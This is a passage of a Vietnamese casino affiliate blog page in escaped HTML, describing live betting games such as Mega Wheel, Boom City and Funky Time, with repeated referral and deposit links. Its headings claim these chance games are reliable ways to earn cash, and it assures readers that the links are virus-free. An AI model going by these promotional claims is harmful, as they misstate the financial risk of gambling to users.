Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"sieu-bong-mega\"\u003E9. Game cược Siêu bóng Mega Mr. Monopoly - Chơi game kiếm tiền uy tín trò chơi đổi mới, mang lại trải nghiệm chơi game trực tiếp đầy sôi động và giải trí.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EBóng Lớn Cờ Tỷ Phú Mega là một chương trình trò chơi độc đáo, mang tính giải trí, kết hợp Siêu Bóng Mega với một trong những trò chơi bàn cờ nổi tiếng nhất thế giới. \u003C\/li\u003E\n\u003Cli\u003EĐặt cược vào thẻ Cơ Hội hoặc Chỗ Trống Miễn Phí, xem quả bóng đánh số nào được máy rút bóng rút ra ngẫu nhiên và hoàn tất các dòng để giành chiến thắng.\u003C\/li\u003E\n\n\u003Cli\u003ECược vào “3 ROLLS” và “5 ROLLS” để chơi Ván Thưởng sẽ đưa bạn đến một bàn Cờ Tỷ Phú 3D ảo, ở đây Mr. Monopoly sẽ đi vòng quanh bàn cờ và thu gom giải thưởng hệ số giùm bạn.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Siêu bóng Mega \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/bong-lon-co-ty-phu-mega-mr-monopoly.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1356\/Si%C3%AAu%20b%C3%B3ng%20Mega%20Mr.%20Monopoly.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"766\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/Si%C3%AAu%20b%C3%B3ng%20Mega%20Mr.%20Monopoly.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Treasure Island live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Siêu bóng Mega Mr. Monopoly live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"mega-wheel\"\u003E10. Game cược quay bánh xe Mega Wheel - Chơi game kiếm tiền rút về tài khoản ngân hàng trò chơi may rủi vui nhộn, lấy cảm hứng từ thể thức chơi Big Six\/Money Wheel kinh điển\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003ETrò chơi có một vòng quay siêu to, chia thành 54 ô màu chứa các số khác nhau (biểu tượng): 1, 2, 5, 8, 10, 15, 20, 30 và 40. Mỗi con số đại diện cho tỷ lệ trả thưởng tương ứng.\u003C\/li\u003E\n\n\u003Cli\u003EMục tiêu trò chơi là dự đoán ô số mà kim chỉ ở trên cùng vòng quay sẽ dừng lại. Nếu dự đoán đúng con số, bạn sẽ nhận tiền trả thưởng tương ứng.\u003C\/li\u003E\n\n\u003Cli\u003EỞ mỗi vòng chơi, trước khi vòng quay dừng lại và xác định kết quả trò chơi, một con số được chọn ngẫu nhiên làm “Số May Mắn Mega”, cho bạn cơ hội trúng lên đến 500x tiền cược.\u003C\/li\u003E\n\n\u003Cli\u003ENếu con số bạn đặt cược vào cũng là “Số May Mắn Mega”, bạn sẽ nhận “CHIẾN THẮNG MEGA” !\u003C\/li\u003E\n\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Mega Wheel \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-quay-thuong-mega-wheel-live.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25TNUthdqcgfjRUVqGYzGOzB3mQG8bbp474puLDLpxbbjK92mh9KQL8vzg3FUHP6LS3cJ50Mc2a6inqZ4KTWTop5PHdD2wffHajiLcfQGPyB6WFFzukRyre9UoBG4Mr7cJRFQ8rSvYKDHze4s9o8FNYN6a_-rJ-cV95T5FNncQrwrzuNW6YFABn2krpo\/s1359\/Mega%20Whee.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"763\" data-original-width=\"1359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25TNUthdqcgfjRUVqGYzGOzB3mQG8bbp474puLDLpxbbjK92mh9KQL8vzg3FUHP6LS3cJ50Mc2a6inqZ4KTWTop5PHdD2wffHajiLcfQGPyB6WFFzukRyre9UoBG4Mr7cJRFQ8rSvYKDHze4s9o8FNYN6a_-rJ-cV95T5FNncQrwrzuNW6YFABn2krpo\/s600\/Mega%20Whee.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Mega Wheel live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Mega Wheel live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \u003Ch3 id=\"boom-city\"\u003E 11. Game cược xúc xắc Boom City - Chơi game kiếm tiền uy tín đầy vui nhộn với các tính năng đặc biệt độc đáo sẽ khiến người chơi cá cược hồi hộp\u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EBoom City mang đến một cơ chế cược mới, thế giới chưa từng thấy trước đây ! \u003C\/li\u003E\n\u003Cli\u003EGame truyền hình này bao gồm trò chơi chính ấn tượng và ba trò chơi thưởng - Dice Battle, Lucky Drop và Boom or Bust, và đó không phải là tất cả ! Trong trò chơi, người chơi có thể tham gia một sự kiện đặc biệt - PowerUP™, giúp tăng số nhân chiến thắng lên cao hơn nữa !\u003C\/li\u003E\n\u003Cli\u003ETrò chơi có một bức tường TV siêu lớn, được gắn theo chiều dọc, chứa 36 ô đại diện cho các kết quả trò chơi khác nhau: Đồng-1x, Bạc-2x, Vàng-5x, trong đó mỗi số đại diện cho khoản thanh toán tương ứng và PowerUP™, Dice Battle, Lucky Drop, Boom or Bust - mỗi ô các ký hiệu được đề cập tương ứng với một trong những tính năng đặc biệt này. \u003C\/li\u003E\n\u003Cli\u003EMột loại ô nữa là Quắc - có nghĩa là trò chơi kết thúc ngay lập tức. Số lượng mỗi ô có thể khác nhau trong mỗi vòng chơi.\u003C\/li\u003E\n\u003Cli\u003ENgười chơi có thể chọn trong số sáu tùy chọn đặt cược, ba trong số đó dành cho hệ số nhân trực tiếp và ba tùy chọn dành cho các trò chơi thưởng độc đáo. \u003C\/li\u003E\n\u003Cli\u003EKết quả chung cuộc của Trò chơi chính được xác định bằng hai xí ngầu lăn tròn hiển thị ô trên tường.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Boom City \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-boom-city-live.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwmzcj_KazD7ImZo2gME5m2TeU2BhrhOLsuFsjq0yCLne-LuCUb0qsGWd8hVTRSSK-xFCKy78lEbhATqP7Id3AE8Mx0oydbKbHOnvmXFuiNJu_atRPgVkH7azUCaASk0z8b1yGpN9cvdk51GTh8mFe0fAtb8dmWDI9wrKMyAXMs2z-7lkr2LuhPf8DzwU\/s1355\/Boom%20City.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwmzcj_KazD7ImZo2gME5m2TeU2BhrhOLsuFsjq0yCLne-LuCUb0qsGWd8hVTRSSK-xFCKy78lEbhATqP7Id3AE8Mx0oydbKbHOnvmXFuiNJu_atRPgVkH7azUCaASk0z8b1yGpN9cvdk51GTh8mFe0fAtb8dmWDI9wrKMyAXMs2z-7lkr2LuhPf8DzwU\/s600\/Boom%20City.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Boom City live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Boom City live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n\u003Ch3 id=\"lotto\"\u003E 12. Game cược bóng số Sét Lotto - Chơi game kiếm tiền mặt một số người chơi cảm thấy hào hứng và phấn khích với cơ hội trúng thưởng lớn\u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EHãy trải nghiệm cảm giác giật gân kích động của Sét Lotto, một trò chơi Sét 6 ! Dõi theo tia sét đánh vào vé may mắn để nắm lấy cơ hội thắng lớn trong chương trình trò chơi nhịp độ nhanh này.\u003C\/li\u003E\n\n\u003Cli\u003EMua các bộ vé và chọn giá trị mỗi vé của bạn để chơi, sau đó theo dõi các quả bóng đánh số được rút ra ngẫu nhiên từ hai máy rút bóng. Khớp ít nhất ba số trên một vé sẽ để giành chiến thắng. Tiền trả thưởng sẽ tăng theo lượng số trùng khớp bạn có được, hệ số Sét tuyệt diệu sẽ giúp bạn tăng tiền thưởng lên cao hơn nữa.\u003C\/li\u003E\n\n\u003Cli\u003ENgười chơi có thể mua tối đa 500 vé theo bộ 1, 25, 50, hoặc 100 vé. Mỗi vé có chứa tổ hợp riêng biệt gồm năm con số thông thường (1-25) và một con số power (1-10).\u003C\/li\u003E\n\n\u003Cli\u003EVé có thể được mua theo bộ với giá trị mà người chơi chọn cho mỗi vé. Có thể thêm nhiều bộ vé sau khi mua bộ đầu tiên cũng như thay đổi giá trị của vé trong thời gian mở cược. Giá trị vé đã chọn sẽ tự động áp dụng cho tất cả các vé trong vòng chơi.\u003C\/li\u003E\n\n\u003Cli\u003ECác vé đã mua sẽ được hiển thị trên màn hình bất kể số lượng. Người chơi có thể phóng to vào từng vé bất kỳ tại mọi thời điểm.\u003C\/li\u003E\n\n\u003Cli\u003ESau khi thời gian đặt cược kết thúc, 1-2 số Sét được chọn ngẫu nhiên từ nhóm các con số thông thường. Nếu vé nào của người chơi có chứa số Sét, vé đó sẽ trở thành vé Sét và nhận được hệ số từ 2x đến 10x.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược bóng số Sét Lotto \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-bong-so-set-lotto.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje4J9o_KP5dlvXHj7kTqbIotalIhmy6AnsZpsq0en4JiJz0RfqNAiWw8F9X9EhD_RpM3-hY22YdTNfcMmlBf0jP1oA6ryuEklxmoiha7DSF1bCYDwSBYxCxWDx5PTng9tYfy3FUswhcuwxiFkqYGDy59CW8ZpAzEBu-rOA5Xn7OHRyqfATdyfkAMQy03U\/s1356\/b%C3%B3ng%20s%E1%BB%91%20S%C3%A9t%20Lotto.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje4J9o_KP5dlvXHj7kTqbIotalIhmy6AnsZpsq0en4JiJz0RfqNAiWw8F9X9EhD_RpM3-hY22YdTNfcMmlBf0jP1oA6ryuEklxmoiha7DSF1bCYDwSBYxCxWDx5PTng9tYfy3FUswhcuwxiFkqYGDy59CW8ZpAzEBu-rOA5Xn7OHRyqfATdyfkAMQy03U\/s600\/b%C3%B3ng%20s%E1%BB%91%20S%C3%A9t%20Lotto.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của bóng số Sét Lotto live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay bóng số Sét Lotto live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"cricket-war\"\u003E 13. Game cược bài Cricket War - Game bài đổi thưởng iOS android máy tính trò chơi này có tính năng động và kịch tính \u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EDự đoán xem cầu thủ ném bóng hay cầu thủ đánh bóng sẽ thắng hay ván bài sẽ hòa.\u003C\/li\u003E\n\u003Cli\u003ETrong trò Cricket War, hai cây bài được chia, một cho cửa Cầu thủ ném bóng và một cho cửa Cầu thủ đánh bóng. Người chơi sẽ cược vào bên nào thắng hoặc cả hai hòa. Cây bài thắng là cây có lá bài điểm cao nhất. Nếu hai cây bài Cầu thủ ném bóng và Cầu thủ đánh bóng bằng điểm, kết quả vòng chơi là Hòa. Vòng chơi kết thúc với kết quả Hòa Đồng Chất khi các lá bài của cửa Cầu thủ ném bóng và cửa Cầu thủ đánh bóng bằng điểm và đồng chất.\u003C\/li\u003E\n\u003Cli\u003EThứ tự bài từ thấp nhất đến cao nhất như sau: Ách, 2, 3, 4, 5, 6, 7, 8, 9, 10, bồi, đầm và già, trong đó ách là 1 và già là 13.\u003C\/li\u003E\n\u003Cli\u003ECricket War được chơi bằng cách sử dụng tám bộ bài tiêu chuẩn 52 lá và trò chơi tiếp tục cho đến khi rút được lá bài đã cắt. Sau khi ra lá bài cắt, người chia bài sẽ xáo bài\/đổi bài. Nếu lá bài cắt xuất hiện trong cây bài, cây bài tương ứng đó sẽ hoàn tất và nhà cái sẽ xáo bài\/đổi bài khi kết thúc vòng chơi.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Cricket War \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-bai-cricket-war-live.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCrCocg4hcrYe8vzKu_f8A6t2s76ia723X7SZksRq8RsU6TNafkh3j6TXaPPSZvuTZo0vxCH4HJG6RlXw75tOyijzgy1rMAvvXKHKqgDjr5tsWgLN1fMApKGLpxjf4qjbyXc6BWMm7wYqQ-HDql0GqpxT2haoWNWod-w9XzZfJpVjiuAYccRIqy2NaV30\/s1356\/Cricket%20War.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCrCocg4hcrYe8vzKu_f8A6t2s76ia723X7SZksRq8RsU6TNafkh3j6TXaPPSZvuTZo0vxCH4HJG6RlXw75tOyijzgy1rMAvvXKHKqgDjr5tsWgLN1fMApKGLpxjf4qjbyXc6BWMm7wYqQ-HDql0GqpxT2haoWNWod-w9XzZfJpVjiuAYccRIqy2NaV30\/s600\/Cricket%20War.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Cricket War live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Cricket War live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"football-studio\"\u003E 14. Game cược xúc xắc Football Studio Dice - Chơi game rút tiền mặt game này mang lại trải nghiệm giải trí liên tục và đầy kịch tính, giống như một trận đấu bóng đá thực sự \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EMục tiêu của Studio Bóng Đá Xúc Xắc là đoán bên nào sẽ giành chiến thắng với tổng điểm hai viên xúc xắc cao nhất. Bạn có thể cược kèo Đội Nhà (A), Đội Khách (B) và Hòa (X).\u003C\/li\u003E\n\u003Cli\u003ETrò chơi được một người dẫn chương trình dẫn dắt và chơi bằng bốn viên xúc xắc.\u003C\/li\u003E\n\u003Cli\u003EMỗi viên nằm trong một hố lắc riêng: Hai viên cho Đội Nhà (A) và hai viên cho Đội Khách (B).\u003C\/li\u003E\n\u003Cli\u003EHai hố lắc ở trên là “Hiệp một” và hai hố lắc ở dưới là “Hiệp hai”.\u003C\/li\u003E\n\u003Cli\u003ECả hai hố lắc Hiệp một và Hiệp hai chỉ có một viên xúc xắc cho Đội Nhà (A) và một viên cho Đội Khách (B).\u003C\/li\u003E\n\n\u003Cli\u003ETất cả hố lắc được bật lên cùng lúc trong những giây cuối cùng trong thời gian cược.\u003C\/li\u003E\n\u003Cli\u003ESau khi đã đặt cược và hết thời gian cược, cả hai viên xúc xắc của Hiệp một sẽ cùng ngừng lại. Hai viên xúc xắc Hiệp hai cũng sẽ ngừng lại một vài giây sau đó.\u003C\/li\u003E\n\u003Cli\u003EKết quả hiện lên trên màn hình, bên nào có tổng điểm hai viên xúc xắc cao nhất sẽ giành chiến thắng !\u003C\/li\u003E\n\u003Cli\u003EKhoản trả thưởng của bạn tùy thuộc vào kiểu cược đã đặt.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Football Studio Dice \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/05\/game-tro-choi-football-studio-dice.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIYxE9l1t4ydmSPAkRIn76Ze2ARvchrld68vGF3ZAqizzpQmFRhzJuHi-tKogMqzYkgp2LDuk9qEMQs9crUv_ZgWoiXC_RjZMbzZuyGhvnvdMel-P-M47XfVn9UBl9xG_uTJO2NgBt6XnlU-1JZfxlsElooPWC6f1Zxo_qv0cHbogKTUFMnUD2ilejEY\/s1359\/Football%20Studio%20Dice.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"755\" data-original-width=\"1359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIYxE9l1t4ydmSPAkRIn76Ze2ARvchrld68vGF3ZAqizzpQmFRhzJuHi-tKogMqzYkgp2LDuk9qEMQs9crUv_ZgWoiXC_RjZMbzZuyGhvnvdMel-P-M47XfVn9UBl9xG_uTJO2NgBt6XnlU-1JZfxlsElooPWC6f1Zxo_qv0cHbogKTUFMnUD2ilejEY\/s600\/Football%20Studio%20Dice.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Football Studio Dice live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Football Studio Dice live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \u003Ch3 id=\"funky-time\"\u003E 15. Game cược quay Funky time - Chơi game kiếm tiền uy tín người chơi có thể cảm nhận được sự hồi hộp và niềm vui trong từng phút giây rất sôi động và phấn khích cơ hội giành được những giải thưởng lớn \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EThời Gian Vui Nhộn là một chương trình trò chơi hấp dẫn, đây là biến thể của trò chơi xác suất vòng quay tiền nổi tiếng. Trò chơi này chơi bằng một vòng quay nằm dọc lớn 64 ô được người dẫn trò chơi quay. Ngoài ra, các hệ số được bố trí ngẫu nhiên vào từng ô khác nhau trên vòng quay trong mỗi lượt 